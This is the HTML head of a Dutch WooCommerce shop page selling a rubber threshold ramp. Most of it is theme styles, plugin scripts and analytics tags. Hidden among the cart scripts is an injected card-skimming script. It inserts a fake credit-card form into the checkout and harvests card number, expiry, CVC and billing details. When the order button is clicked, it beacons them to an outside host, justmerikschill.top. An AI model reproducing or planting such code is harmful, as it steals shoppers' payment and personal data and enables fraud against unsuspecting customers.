<link rel='stylesheet' id='porto-dynamic-style-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://homecareinnovation.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://homecareinnovation.nl/wp-content/themes/porto/style.css?ver=7.4.4' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:200px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}.ls-80{letter-spacing:.08em}.ls-negative-20{letter-spacing:-0.02em}.ls-200,.ls-200 > *{letter-spacing:.2em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn{font-family:Poppins;letter-spacing:.01em}.btn-md:not(.btn-modern){font-size:.8571em;font-weight:700}.left-0{left:0}.bottom-0{bottom:0}#header{border-bottom:1px solid #e7e7e7}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}.header-top .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-bottom:1px solid #0e95d8}#header .main-menu > li.menu-item,.main-menu-wrap .main-menu .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}#header.sticky-header .menu-custom-block a{color:#fff}#header.sticky-header .menu-custom-block a:hover{color:#bde1f5}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.owl-carousel.nav-inside-left .owl-dots{left:7.25%;bottom:25px}.home-banner-slider .owl-dots .owl-dot span{width:14px;height:14px;border:2px solid #fff;background:none !important;margin:2px;position:relative}.home-banner-slider .owl-dots .owl-dot.active span,.home-banner-slider .owl-dots .owl-dot:hover span{border-color:#222529}.home-banner-slider .owl-dot:hover span:after,.home-banner-slider .owl-dot.active span:after{content:'';position:absolute;left:3px;bottom:3px;right:3px;top:3px;border-radius:10px;background-color:#222529}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#222529}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:1;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:36px;line-height:18px}.widget .product_list_widget li{padding:.5em 0}.porto-menu-links > .vc_column-inner{border:1px solid #e7e7e7}.porto-menu-links .porto-links-block{border:none;font-weight:600}.porto-links-block .links-title{background:#f6f7f9;border-bottom:none;font-family:Poppins;line-height:1.4;color:#222529}.porto-links-block .links-content ul{padding-top:0}.porto-links-block li.porto-links-item > a{padding:13px 0;margin:0 20px;border-top-color:#e7e7e7;color:#555}.porto-menu-links .btn{font-size:1em;font-weight:700;padding:15px 0 15px}.home-bar .porto-sicon-box{justify-content:center;padding:12px 0;margin:12px 0;border-right:1px solid #e7e7e7}.home-bar .col-lg-4:last-child .porto-sicon-box{border:none}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative;font-weight:700}.coupon-sale-text b{display:inline-block;font-size:1.6em;padding:5px 8px;background:#fff}.coupon-sale-bg-gray b{background-color:#e8e3e1;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}@media (max-width:991px){.home-bar .porto-sicon-box{border-right:none;justify-content:flex-start;padding:12px 30px}.home-bar .col-lg-4:not(:last-child){border-bottom:1px solid #e7e7e7}}.newsletter-popup-form{max-width:740px;position:relative}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://homecareinnovation.nl/wp-content/themes/porto-child/style.css?ver=6.7.4' media='all' />
<script id="google-analytics-opt-out-js-after">
			var gaProperty = 'G-BEG4PMPE7R';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEG4PMPE7R" id="google-tag-manager-js"></script>
<script id="google-tag-manager-js-after">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-BEG4PMPE7R', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.31.5" id="woo-advanced-discounts-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.31.5" id="o-tooltip-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3128de9019c429ca329408f552419a8","fragment_name":"wc_fragments_a3128de9019c429ca329408f552419a8","request_timeout":"15000"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://justmerikschill.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "afrekenen";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_pay_gateway_visamastercard")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
#payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), #payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box select, div p[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), div p[class*="payment_method_pay_gateway"] .payment_box select {
position: relative !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Kartennummer *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Verfallsdatum *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / JJ">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Sicherheitscodee *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script><link rel="https://api.w.org/" href="https://homecareinnovation.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homecareinnovation.nl/wp-json/wp/v2/product/2883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homecareinnovation.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://homecareinnovation.nl/?p=2883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homecareinnovation.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomecareinnovation.nl%2Fdrempelhulpen%2F3-zijdige-rubberen-drempelhulpen%2Fdrempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homecareinnovation.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomecareinnovation.nl%2Fdrempelhulpen%2F3-zijdige-rubberen-drempelhulpen%2Fdrempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"page_id":2883,"categories":[],"is_frontpage":false,"is_404":false,"user_roles":["guest"],"language":"nl"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JSBS6C');</script>
<!-- End Google Tag Manager -->

<!-- Hotjar Tracking Code for Homecareinnovation.nl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4971714,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Leadinfo tracking code -->
<script>
(function(l,e,a,d,i,n,f,o){if(!l[i]){l.GlobalLeadinfoNamespace=l.GlobalLeadinfoNamespace||[];
l.GlobalLeadinfoNamespace.push(i);l[i]=function(){(l[i].q=l[i].q||[]).push(arguments)};l[i].t=l[i].t||n;
l[i].q=l[i].q||[];o=e.createElement(a);f=e.getElementsByTagName(a)[0];o.async=1;o.src=d;f.parentNode.insertBefore(o,f);}
}(window,document,'script','https://cdn.leadinfo.net/ping.js','leadinfo','LI-66685191D0F11'));
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.2 -->
<meta name="generator" content="speculation-rules 1.4.0">
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://homecareinnovation.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style id="wp-custom-css">
			/* menu text */ 
.mega-menu li.menu-item>a, .sidebar-menu li.menu-item>a {
display: block;
text-decoration: none;
text-align: left;
position: relative;
outline: medium none;
margin-top: 0px;
margin-bottom: 0px;
font-family: inherit;
font-size: inherit;
color: #8C9DB1;
padding-bottom: 5px;
z-index: 1;
padding-top: 5px;
padding-left: 10px;
text-transform: capitalize !important;
}

/* menu text hover functie */
.mega-menu li.menu-item>a:hover, .sidebar-menu li.menu-item>a:hover {
background-color: #f4f4f4;
}
/* menu text geen links uiterlijk */
.mega-menu li.menu-item>.nolink, .sidebar-menu li.menu-item>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu functie no link nieuw */
.popup .sub-menu, .header-side-nav .narrow .popup>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu text uiterlijk */
#header .main-menu .popup a, .header-side-nav .sidebar-menu .popup, .toggle-menu-wrap .sidebar-menu .popup, .main-sidebar-menu .sidebar-menu .popup, .porto-popup-menu .sub-menu {
font-family: Open Sans;
font-size: 14px !important;
font-weight: 400 !important;
line-height: 24px !important;
letter-spacing: 0 !important;
}

/* korting tekst */
.woocommerce-Price-amount.amount {
	font-weight: 600;
}
.saved-sale {
	font-weight: 100;
	font-size: 15px;
	line-height: 7px;
	margin-top: 15px;
	color: #7b858a;
}
#mini-cart .cart-item{
	width: 0px !important;
}

/* shopping cart */
.custom-html.shopping-cart {
	margin-top: 15px;
}

/* side-bar + filter */
.col-lg-3.sidebar.porto-woo-category-sidebar.left-sidebar.mobile-sidebar {
	width: 0px !important;
}

.shop-loop-before .woocommerce-ordering {
	position: relative !important;
}

 /* share links */
.share-links .share-facebook:before {
	content: "" !important;
}
.share-links .share-youtube:before {
	content: "" !important;
}
.share-links .share-instagram:before {
	content: "" !important;
}

/* hide recaptcha badge */

.grecaptcha-badge { 
    visibility: hidden;
}

/* Menu foto styling */
.menu-item a img, img.menu-image-title-after, img.menu-image-title-before, img.menu-image-title-above, img.menu-image-title-below, .menu-image-hover-wrapper .menu-image-title-above {
	border: 1px solid #777777;
	border-radius: 5px;
}

.mega-menu li.menu-item>a>.thumb-info-preview .thumb-info-image {
	width: 200px;
	height: 200px;
	margin: 15px;
}

.woocommerce-variation.single_variation {
	display: none;
}

@media screen and (max-width: 992px) { .mobile-sidebar .sidebar-content {
		display: none;
	}}

@media (min-width: 767px) {.cky-notice {
	padding-top: 75px;
	padding-bottom: 75px;
	}}

img.mfp-img {
	max-width: 750px;
}

@media only screen and (max-width: 385px) {
	img.mfp-img {
	max-width: 100%;
	}
}

.cky-btn-reject {
	display: none;
}

div.product-inner .woocommerce-Price-currencySymbol {
	display: none!important;
}

.product-summary-wrap .woocommerce-Price-currencySymbol {
	display: none!important;
}

#payment .payment_methods li img {
	margin-left: 5px;
}
button[name='update_cart'] {
   display: none !important;
}

#payment .payment_methods li[class*="payment_method_pay_gateway"] img, div p[class*="payment_method_pay_gateway"] img {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="product-template-default single single-product postid-2883 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js full blog-1 wpb-js-composer js-comp-ver-8.7.1 vc_responsive elementor-default elementor-kit-8534">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JSBS6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
